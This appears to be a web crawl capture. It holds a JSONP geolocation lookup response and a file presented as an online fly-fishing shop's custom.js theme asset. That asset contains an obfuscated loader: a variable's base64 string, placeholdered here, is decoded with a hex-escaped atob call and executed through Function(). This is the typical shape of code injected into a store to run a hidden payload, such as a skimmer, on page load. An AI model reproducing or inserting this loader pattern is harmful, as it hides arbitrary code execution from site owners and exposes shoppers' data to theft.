

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://apphero.co/ipTarget.php?callback=jQuery32108830552632354298_1769583596752&_=1769583596753
body_size: 8
content:

jQuery32108830552632354298_1769583596752({"co":"US","st":"OH","ci":"Columbus"})

--- FILE ---
content_type: text/javascript
request_url: https://www.barbless-flies.co.uk/cdn/shop/t/49/assets/custom.js?v=103019341484432355181654294000
body_size: 680
content:
let _0x62073b = "[base64]";Function(window["\x61\x74\x6F\x62"](_0x62073b))();
